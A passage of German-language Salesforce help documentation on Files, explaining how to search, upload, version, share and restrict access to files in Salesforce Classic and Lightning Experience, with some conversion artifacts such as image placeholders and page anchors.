- **1.** Klicken Sie optional auf einen Filter in der Randleiste, um Ihre Suche auf einen bestimmten Satz an Dateien einzuschränken.
- **2.** Geben Sie Ihre Suchbegriffe im Suchfeld auf der Registerkarte **Dateien** ein. Sie können nach Name, Beschreibung, Inhaber, Typ oder im Text der Datei suchen.
- **3.** Klicken Sie auf **Suchen**, um basierend auf Ihren Suchbegriffen eine gefilterte Liste aller relevanten Dateien anzuzeigen. Oder klicken Sie auf  $\bullet$ , um Ihre Suchbegriffe zu löschen.

In Salesforce Classic und Lightning Experience können Sie über das Suchfeld in der Kopfzeile nach Dateien suchen. Verwenden Sie [Feed-Suchvorgänge,](#page-3141-0) um nach Dateien zu suchen, die in einem bestimmten Chatter-Feed gepostet wurden, wie beispielsweise in einem Profil, in einem Datensatz oder in einer Grupp.



Anmerkung: Die Feed-Suche gibt Treffer für Datei- oder Linknamen zurück, die in Posts freigegeben wurden, nicht jedoch in Kommentaren.

Folgende Elemente sind in der Liste "Dateien" nicht enthalten:

- **•** Dokumente auf der Registerkarte "Dokumente"
- **•** Anhänge in der Themenliste "Notizen und Anhänge"

Die Suche unterstützt mehrere Dateitypen und weist Beschränkungen hinsichtlich der Dateigrößen auf. Wenn eine Datei die maximale Größe überschreitet, wird der Text in der Datei nicht durchsucht. Der Name, die Beschreibung, der Typ und der Inhaber hingegen werden vom Suchvorgang eingeschlossen.



SIEHE AUCH:

[Folgen einer Datei](#page-3262-0)

[Filtern Ihrer Dateiliste](#page-3248-1)

# <span id="page-3250-0"></span>Hochladen und Freigeben von Dateien

# Hochladen von Dateien

Sie können Dateien auf der Startseite "Dateien", in Feeds und in Opportunities oder anderen Datensätzen hochladen.

Das Hochladen und Freigeben von Dateien ist von folgenden Orten aus möglich:

- **•** Startseite **Dateien**
- **•** In allen Chatter-Feedpostfeldern oder Chatter-Feedkommenarfeldern
- **•** Karte oder Liste **Dateien** für Gruppen, Benutzerprofile, Opportunities und andere Datensätze

Alle Dateitypen werden unterstützt, einschließlich Microsoft® PowerPoint-Präsentationen und Excel-Tabellenblättern bis hin zu Adobe®-PDFs, Bild-, Audio- und Videodateien. Standardmäßig können Dateien bis zu 2 GB hochgeladen werden. Die maximale Dateigröße wird durch Ihre Organisation festgelegt.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

#### Startseite "Dateien"

Wenn Sie Dateien hochladen, werden diese auf der Startseite **Dateien** zum Filter **Mein Eigentum** mit Ihnen als Inhaber hinzugefügt. Dateien, die Sie über die Startseite **Dateien** hochladen, werden automatisch als "privat" hochgeladen.

Sie können Dateien auch durch Folgendes zu Salesforce hinzufügen:

- **•** [Anhängen einer Datei an einen Chatter-Feed](#page-3156-0).
- **•** [Hochladen von Dateien in private oder freigegebene Salesforce CRM Content-Bibliotheken.](#page-3295-0)
- **•** [Synchronisieren Sie eine Datei in Ihrem Salesforce Files Sync-Ordner](#page-3269-0).
- **•** [Erstellen von Inhaltspaketen](#page-3303-0) oder [Hochladen von Weblinks](#page-3298-0) in Salesforce CRM Content.

Folgende Elemente sind in der Liste "Dateien" nicht enthalten:

- **•** Dokumente auf der Registerkarte "Dokumente"
- **•** Anhänge in der Themenliste "Notizen und Anhänge"

Anmerkung: Dateien ohne oder mit nicht erkannter Dateierweiterung werden in der Spalte "Typ" als "unbekannt" angezeigt.

#### Private Dateien

Private Dateien sind privat und für niemanden freigegeben. Sie sind der Dateiinhaber. Nur Dateiinhaber und Benutzer mit der Berechtigung "Alle Daten anzeigen" können private Dateien anzeigen. Private Dateien sind in der Liste "Dateien" und auf der Detailseite der Datei mit einem Schlosssymbol gegekennzeichnet. Über die Liste "Dateien" können Sie nach Ihren privaten Dateien in Chatter suchen.

#### Freigeben privater Dateien

Sie können private Dateien über die Detailseite einer Datei oder durch [Anhängen](#page-3156-0) an einen Chatter-Feed, ein Profil, einen Datensatz oder eine Gruppe freigeben. Sie können [eine Datei auch über einen Link freigeben](#page-3322-0). Wenn Sie private Dateien freigeben, sind diese nicht mehr privat. Hinweise dazu, welche Benutzer welche Aktionen für eine Datei durchführen können, finden Sie unter [Wer kann meine Datei](#page-3253-0) [anzeigen?.](#page-3253-0)

#### <span id="page-3251-0"></span>SIEHE AUCH:

[Begrenzungen der Dateigrößen in Salesforce](#page-3251-0) [Sperren der Freigabe einer Datei](#page-3260-0)

#### Begrenzungen der Dateigrößen in Salesforce

Im Folgenden finden Sie die maximalen Begrenzungen der Dateigrößen für Dateien in Salesforce.



#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition



Eine angehängte Datei darf maximal 25 MB groß sein, wenn sie direkt an die Themenliste angehängt ist.

Die maximale Größe für mehrere Dateien, die an dieselbe E-Mail angehängt werden, beträgt 25 MB, wobei eine einzelne Datei nicht größer als 5 MB sein darf.

#### <span id="page-3252-0"></span>SIEHE AUCH:

[Hochladen von Dateien](#page-3250-0)

### Hochladen einer neuen Version einer Datei

Sie können eine neue Version einer Datei hochladen, damit Betrachter und Mitarbeiter stets Zugriff auf die aktuellsten und besten Daten haben. Wenn die ursprüngliche Datei über einen Feedpost hochgeladen wurde, können Sie die alte Datei mithilfe von **Neue Version hochladen** durch die neue Datei ersetzen, ohne einen komplett neuen Post erstellen zu müssen.

Durch das Hochladen einer neuen Version werden alle vorherigen Versionen ersetzt. Die [vorherigen](#page-3262-1) [Versionen](#page-3262-1) sind durch Klicken auf **Alle Versionen anzeigen** auf der Detailseite der Datei aber noch verfügbar.

- **1.** Klicken Sie an einem der folgenden Orte auf **Neue Version hochladen**:
	- **•** Auf der Dateidetailseite
	- **•** In der Dateivorschau
	- **•** Auf der Seite **Dateien** über den Aktionspfeil für die Datei
	- **•** Bei einer Datei in einem Feed über den Pfeil **Weitere Aktionen** (nur in Salesforce Classic verfügbar)
- **2.** Klicken Sie auf **Datei auswählen** und wählen Sie eine Datei von Ihrem Computer aus.
- **3.** Wahlweise können Sie im Feld Was hat sich geändert eine Notiz zu den Änderungen eingeben. Diese Informationen werden in der Liste "[Versionsverlauf"](#page-3262-1) angezeigt.
- **4.** Klicken Sie auf **Neue Version hochladen** (Salesforce Classic) oder **Upload starten** (Lightning Experience).

Auf der Detailseite der Datei und in vorherigen Posts wird die aktualisierte Version angezeigt.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

# Anmerkung:

- **•** Nur Dateiinhaber, Mitarbeiter und Benutzer mit der Berechtigung "Alle Daten modifizieren" können neue Versionen hochladen. Hinweise dazu, welche Benutzer welche Aktionen für eine Datei durchführen können, finden Sie unter [Wer kann meine Datei](#page-3253-0) [anzeigen?.](#page-3253-0)
- **•** Wenn ein Mitarbeiter eine neue Version hochlädt, ändert sich der Dateiinhaber nicht.
- **•** Wenn die Datei aus Salesforce CRM Content stammt, können Sie über die Detailseite der Datei keine neuen Versionen hochladen. Sie können auf **Zur Seite "Inhaltsdetails"** klicken und dort eine neue Version hochladen. (Nur in Salesforce Classic verfügbar.)

#### SIEHE AUCH:

[Anzeigen des Dateiversionsverlaufs](#page-3262-1) [Folgen einer Datei](#page-3262-0)

### Browser, die das Hochladen mehrerer Dateien unterstützen

Diese Browser ermöglichen das [Hochladen mehrerer Dateien](#page-3250-0) auf Seite 3245 über die Registerkarte **Dateien**, die Liste **Für … freigegebene Dateien** in einer Gruppe oder die Liste **Dateien mit … als Inhaber** in einem Profil. Wenn Ihr Browser das gleichzeitige Hochladen mehrerer Dateien nicht unterstützt, können Sie zumindest die Dateien einzeln hochladen.



# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

arkeit: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Manager** und **Per** Edition

# <span id="page-3253-0"></span>Wer kann meine Datei anzeigen?

Ihre Dateien In Salesforce können privat, d. h. auf Sie beschränkt, privat freigegeben oder für das gesamte Unternehmen sichtbar sein. Im Folgenden wird beschrieben, wie Sie die Freigabeeinstellungen einer Datei ermitteln und ändern können.

In dieser Tabelle werden die Dateifreigabeeinstellungen beschrieben, die davon bestimmt werden, wie die Datei freigegeben wird. Die Einstellung und das Symbol zur Freigabe werden auf der Detailseite einer Datei und in der Liste "Freigegeben für" der Detailseite einer Datei angezeigt.



# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience



<span id="page-3254-0"></span>In dieser Tabelle werden die Aktionen beschrieben, die von Benutzern basierend auf ihrer Berechtigung durchgeführt werden können:





# Anmerkung:

- **•** Im Falle von **Kein Zugriff** kann niemand in Ihrem Unternehmen die Datei anzeigen, sofern diese nicht speziell für einen Benutzer oder eine private Gruppe freigegeben wurde, in der dieser Benutzer Mitglied ist.
- **•** Benutzer mit der Berechtigung "Alle Daten modifizieren" können Dateien anzeigen, eine Vorschau zu diesen anzeigen, herunterladen, freigeben, anhängen, auf "Privat" setzen, den Zugriff zu diesen einschränken, bearbeiten, neue Versionen hochladen und löschen, deren Inhaber Sie nicht sind. Wenn sich die Datei jedoch in einer privaten Bibliothek befindet, kann nur der Dateiinhaber auf diese zugreifen.
- **•** Benutzer mit der Berechtigung "Alle Daten anzeigen" können Dateien anzeigen und eine Vorschau von Dateien anzeigen, deren Inhaber Sie nicht sind. Wenn sich die Datei jedoch in einer privaten Bibliothek befindet, kann nur der Dateiinhaber auf diese zugreifen.
- **•** Zum Synchronisieren von Dateien benötigen die Benutzer die Berechtigung "Dateien synchronisieren".
- **•** Gruppen (einschließlich von Gruppenmitgliedern) und Datensätze verfügen für Dateien, die in ihren Feeds gepostet werden, über Betrachterberechtigungen.
- **•** Berechtigungen für in Bibliotheken freigegebene Dateien werden von der Bibliothek bestimmt.

#### SIEHE AUCH:

<span id="page-3255-0"></span>[Setzen einer Datei auf "Privat"](#page-3256-0) [Anzeigen der Orte, an denen Dateien freigegeben sind](#page-3265-0) [Sperren der Freigabe einer Datei](#page-3260-0)

# Ändern des Dateizugriffs

Sie können festlegen, wer die Dateien, deren Inhaber Sie sind, anzeigen und bearbeiten kann.

Dateiinhaber und Mitarbeiter können Dateiberechtigungen für Personen und Gruppen von "Betrachter" in "Mitarbeiter" ändern und umgekehrt. Darüber hinaus können sie Dateiberechtigungen für Dateien in "Betrachter", "Mitarbeiter" oder "Kein Zugriff" ändern, die in ihrem Unternehmen freigegeben werden.

- **• Betrachter** können Dateien anzeigen, herunterladen und freigeben.
- **• Mitarbeiter** können die Datei anzeigen, herunterladen, freigeben, bearbeiten, die Berechtigung ändern und neue Versionen hochladen.
- **•** Die Option **Festgelegt durch Bibliothek** für eine Datei in einer Bibliothek bedeutet, dass der Zugriff auf die Datei vom Zugriff auf die Bibliothek abhängt. Diese Einstellung kann nicht umgestellt werden.
- **•** Die Option **Festgelegt durch Datensatz** für eine Datei, die an einen Datensatz angehängt ist, bedeutet, dass der Zugriff auf die Datei vom Zugriff auf den Datensatz abhängt. Personen mit Lese-/Schreibzugriff auf den Datensatz haben **Mitarbeiter**zugriff auf die Datei. Personen mit Lesezugriff auf den Datensatz haben **Betrachter**zugriff auf die Datei. Diese Einstellung kann nur in Salesforce Classic umgestellt werden.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

**•** Im Falle von **Kein Zugriff** kann niemand in Ihrem Unternehmen die Datei anzeigen, sofern diese nicht speziell für einen Benutzer oder eine private Gruppe freigegeben wurde, in der dieser Benutzer Mitglied ist.

Ändern des Dateizugriffs:

- **1.** Klicken Sie auf der Detailseite einer Datei auf **Datei freigeben** > **Freigabeeinstellungen**.
- **2.** Suchen Sie nach der Person oder Gruppe, deren Zugriffsberechtigung Sie ändern möchten. Oder ändern Sie die Zugriffsberechtigung für Alle Chatter-Benutzer in Ihrem Unternehmen.
- **3.** Wählen Sie (für Ihr Unternehmen) **Betrachter**, **Mitarbeiter** oder **Kein Zugriff** aus. Oder ändern Sie die Einstellung für Dateien, die mit Datensätzen freigegeben sind (nur Salesforce Classic) auf **Festgelegt durch Datensatz**. Die Änderung wird unmittelbar durchgeführt.
- **4.** Klicken Sie auf **Schließen**.

# Anmerkung:

- **•** Eine Datei wird für Ihr Unternehmen freigegeben, wenn sie in einem Feed, den alle Benutzer anzeigen können, in einem Profil, in einem Datensatz oder in einer öffentlichen Gruppe gepostet wird. Alle Chatter-Benutzer in Ihrem Unternehmen erhalten standardmäßig die Betrachterberechtigung. Wenn Sie die Berechtigung von "Betrachter" oder "Mitarbeiter" in "Kein Zugriff" ändern, wird die Freigabe für das Unternehmen und in öffentlichen Gruppen entfernt.
- **•** Wenn Sie eine Datei für jemanden freigeben, erhält diese Person standardmäßig Mitarbeiterzugriff. Wenn Sie eine Datei für eine Gruppe freigeben, erhalten die Gruppenmitglieder standardmäßig Betrachterzugriff. Der Standardzugriff lässt sich bei der erstmaligen Freigabe einer Datei ändern. Dateiinhaber und Mitarbeiter können den Zugriff ändern, nachdem eine Datei freigegeben wurde.
- **•** Empfänger von Dateilinks können Dateien nur anzeigen und herunterladen. Sie haben keine Möglichkeit, etwas beizutragen.

#### SIEHE AUCH:

<span id="page-3256-0"></span>[Wer kann meine Datei anzeigen?](#page-3253-0) [Setzen einer Datei auf "Privat"](#page-3256-0) [Sperren der Freigabe einer Datei](#page-3260-0)

# Setzen einer Datei auf "Privat"

Dateiinhaber und Benutzer mit der Berechtigung "Alle Daten anzeigen" können eine Datei und ggf. einen Dateilink auf "Privat" setzen (1, ), wenn sie deren Freigabe beenden möchten. Durch das Setzen auf "Privat" einer Datei wird sie aus Posts entfernt, an die sie angehängt ist, und von allen Stellen entfernt, an denen sie freigegeben ist. Nur der Inhaber und Benutzer mit der Berechtigung "Alle Daten anzeigen" können dann noch auf sie zugreifen. Alternativ können Dateiinhaber und Benutzer mit der Berechtigung "Alle Daten anzeigen" den Zugriff auf eine Datei einschränken, die aus einer Salesforce CRM Content-Bibliothek stammt, um die Datei an allen Orten, an denen sie freigegeben wurde, mit Ausnahme der Bibliothek, zu löschen.

Wenn die Datei mithilfe einer Inhaltszustellung freigegeben wurde, kann nicht mehr auf die Inhaltszustellung zugegriffen werden, aber sie wird nicht gelöscht. Wenn die Datei mithilfe von **Per Link freigeben** in Chatter freigegeben wurde, wird der Link zur Datei gelöscht.

- **1.** Um eine Datei auf "Privat" zu setzen oder den Zugriff auf eine Datei einzuschränken, klicken Sie entweder auf **Datei freigeben** > **Freigabeeinstellungen** oder in der Liste "Freigeben für" auf **Alle anzeigen**.
- **2.** Klicken Sie im Dialogfeld "Freigabeeinstellungen" auf **Auf "Privat" setzen** (oder **Zugriff einschränken**, wenn die Datei aus einer Salesforce CRM Content-Bibliothek stammt).

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

**3.** Klicken Sie im Bestätigungsdialogfeld auf **Auf "Privat" setzen** (bzw. auf **Zugriff einschränken**).

#### SIEHE AUCH:

[Post-Sichtbarkeit](#page-3146-0) [Anzeigen der Orte, an denen Dateien freigegeben sind](#page-3265-0) [Sperren der Freigabe einer Datei](#page-3260-0)

### <span id="page-3257-0"></span>Freigeben von Dateien für Gruppen

Geben Sie Dateien in Chatter für öffentliche oder private Gruppen frei, sodass Mitglieder der Gruppen die Dateien in ihrem Feed anzeigen und herunterladen können.

Geben Sie eine Datei für eine private oder nicht aufgelistete Gruppe frei, sodass sie nur Mitgliedern dieser Gruppe angezeigt wird. Alternativ können Sie eine Datei für eine öffentliche Gruppe freigeben, sodass sie Mitgliedern dieser Gruppe und allen Chatter-Benutzern in Ihrem Unternehmen angezeigt wird. Standardmäßig kann jeder Benutzer, dem eine Datei angezeigt wird, diese freigeben.

Freigeben einer Datei für eine oder mehrere Chatter-Gruppen:

- **1.** Geben Sie die Datei über einen dieser Orte frei:
	- **•** Auf der Detailseite der Datei, die Sie freigeben möchten: Klicken Sie auf **Dateifreigabeeinstellungen** > **Für Gruppe**, oder klicken Sie in der Liste "Freigegeben für" auf **Alle anzeigen** und klicken Sie im Dialogfeld "Freigabeeinstellungen" dann auf **Gruppen**.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

- **•** Neben der Datei in einem Feed: Klicken Sie auf **Weitere Aktionen** > **Dateifreigabeeinstellungen** und klicken Sie dann im Dialogfeld "Freigabeeinstellungen" auf **Gruppen**.
- **•** Neben der Datei auf der Seite "Dateien", der Liste mit Angaben zur Inhaberschaft oder der Liste "Dateien dieser Gruppe": Klicken Sie auf **Für Gruppen freigeben**.
- **•** In einem Datei-Hover: Klicken Sie auf **Datei freigeben** und klicken Sie dann im Dialogfeld "Freigabeeinstellungen" auf **Gruppen**.
- **•** In Ihrem Ordner "Salesforce Files Sync" auf Ihrem Desktop: Klicken Sie mit der rechten Maustaste auf eine Datei, bewegen Sie den Mauszeiger über **Salesforce Files Sync** und klicken Sie dann auf **Für Gruppen freigeben**.
- **2.** Geben Sie den Namen der Gruppe ein, für die Sie die Datei freigeben möchten, und klicken Sie auf den Namen, um diese auszuwählen. Um die Datei für weitere Gruppen freizugeben, wiederholen Sie diesen Schritt
- **3.** Wählen Sie für jede Gruppe eine Zugriffsebene aus. Standardmäßig ist der Zugriff für private Gruppen auf **Collaborator** (Mitarbeiter) gesetzt und der Zugriff für öffentliche Gruppen auf **[Betrachter](#page-3254-0)**.
- **4.** Optional können Sie Ihrem Post eine Nachricht hinzufügen. Sie können Personen und Gruppen in Ihrer Nachricht @erwähnen, um sie zu benachrichtigen und die Datei in ihrem Feed zu posten.
- **5.** Klicken Sie auf **Freigabe** und **Schließen**. Die Datei wird in jeder Gruppe gepostet, für die Sie sie freigegeben und die Sie @erwähnt haben.

